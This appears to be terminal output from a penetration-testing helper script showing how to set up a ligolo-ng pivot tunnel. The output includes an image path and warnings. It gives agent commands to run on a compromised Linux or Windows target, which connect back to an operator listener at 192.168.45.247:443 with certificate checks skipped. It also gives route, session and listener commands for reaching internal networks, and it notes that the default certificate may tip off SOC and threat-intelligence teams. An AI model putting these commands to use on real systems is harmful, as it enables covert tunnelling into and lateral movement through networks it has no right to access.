 ❯ svc ligolo
[ The function may relies on non-native command, binaries, and libraries. You may need to check extension.sh before the run ]
[w] one-time setup: sudo ip tuntap add user dex mode tun ligolo; sudo ip link set ligolo up
[i] Example (On target):
[i] Linux: .\ligolo-ng_agent_0.6.2_linux_amd64 -connect 192.168.45.247:443 -ignore-cert
[i] Windows: .\ligolo-ng_agent_0.6.2_windows_amd64.exe -connect 192.168.45.247:443 -ignore-cert
[i] after connection:
[i] > session # choose the session
[i] > ifconfig # check interface
[i] sudo ip route add 192.168.0.0/24 dev ligolo # add interface
[w] ip route del 122.252.228.38/32 # removal after use
[i] start # start the agent
[i] Add listener (e.g., for svc http): listener_add --addr 0.0.0.0:80 --to 127.0.0.1:80 --tcp
[i] Port Forwarding (access via 240.0.0.1): sudo ip route add 240.0.0.1/32 dev ligolo
WARN[0000] Using default selfcert domain 'ligolo', beware of CTI, SOC and IoC!
WARN[0000] Using self-signed certificates
WARN[0000] TLS Certificate fingerprint for ligolo is: 747E2422F1D3ACDA4DFE7176E2E46ECE30A2B20691373A31BF5607905C777B9C
INFO[0000] Listening on 0.0.0.0:443